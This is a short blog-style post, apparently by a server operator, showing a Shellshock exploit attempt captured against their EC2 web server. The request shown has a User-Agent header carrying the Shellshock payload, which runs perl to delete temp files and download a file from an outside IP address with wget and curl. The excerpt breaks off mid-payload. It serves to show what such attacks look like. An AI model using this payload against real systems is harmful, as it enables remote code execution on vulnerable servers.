
How a Shellshock exploit attempt looks like
One of my HTTP servers hosted on an Amazon EC2 receives regularly strange requests like these: One such request looks like this: GET /cgi-bin/php5 HTTP/1.1 Accept: / Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: () { :;};/usr/bin/perl -e ‘print “Content-Type: text/plainrnrnXSUCCESS!”;system(“cd /tmp;cd /var/tmp;rm -rf .c.txt;rm -rf .d.txt ; wget http://109.228.25.87/.c.txt ; curl -O http://109.228.25.87/.c.txt ; […]
You must be logged in to post a comment.